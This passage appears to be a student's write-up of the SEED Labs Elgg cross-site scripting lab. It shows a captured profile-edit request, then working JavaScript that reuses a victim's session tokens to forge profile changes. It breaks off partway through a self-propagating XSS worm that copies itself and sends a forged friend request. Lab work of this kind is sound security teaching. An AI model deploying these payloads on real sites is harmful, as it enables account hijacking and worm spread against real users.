

POST <http://www.xsslabelgg.com/action/profile/edit>

Host: www.xsslabelgg.com

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://www.xsslabelgg.com/profile/samy/edit

Content-Type: application/x-www-form-urlencoded

Content-Length: 509

Cookie: Elgg=canbapktq44ngf6q2s582jan22

Connection: keep-alive

Upgrade-Insecure-Requests: 1

﻿

__elgg_token=LYEfCu4b3qLBaw-TxKSUTg&__elgg_ts=1600244172

&name=Samy

&description=<p>modify description</p>

&accesslevel[description]=2

&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2

&guid=47

1. 编写恶意脚本





<script type="text/javascript">

window.onload = function(){

var guid="&guid="+elgg.session.user.guid;

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

var desc="&description=Samy is my hero"+"&accesslevel[description]=2";

var name="&name="+elgg.session.user.name;

var sendurl="http://www.xsslabelgg.com/action/profile/edit";

var content=token+ts+name+desc+guid;

var samyGuid=47;

if(elgg.session.user.guid!=samyGuid)

{

var Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST",sendurl,true);

Ajax.setRequestHeader("Host","www.xsslabelgg.com");

Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajax.send(content);

}

}

</script>

1. 登录alice账户，浏览samy主页，发现自己页面被修改，攻击成功



Question 3:

如果删除①，则samy自己在浏览自己的主页时，description一栏会被立刻修改，alice再访问samy主页时，恶意脚本已被改写为“Samy is my hero”，攻击失败。





**Task 6: Writing a Self-Propagating XSS Worm**

1. 在samy的description栏加入恶意脚本：



<script id="worm">

window.onload=function(){

var headerTag = "<script id=\"worm\" type=\"text/javascript\">";

var jsCode = document.getElementById("worm").innerHTML;

var tailTag = "</" + "script>";

var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

var guid="&guid="+elgg.session.user.guid;

var desc="&description=Samy is my hero"+wormCode;

desc+="&accesslevel[description]=2";

var name="&name="+elgg.session.user.name;

var content=token+ts+name+desc+guid;

var samyGuid=47;

var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+ts+token;

var Ajax=null;

